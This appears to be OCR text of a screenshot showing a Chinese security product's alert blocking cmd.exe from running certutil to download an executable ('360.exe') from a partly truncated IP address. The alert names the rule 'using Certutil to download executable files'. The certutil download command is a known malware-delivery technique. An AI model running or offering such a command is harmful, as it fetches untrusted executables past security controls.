 C:\Users >certutil -urlcache -split -f http://47. 03/360.exe delete
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 利用Certutil下载可执行文件
操作目标: [执行] C:\Windows\system32\certutil.
exe
记住本次操作，下次自动处理
允许 阻止（30）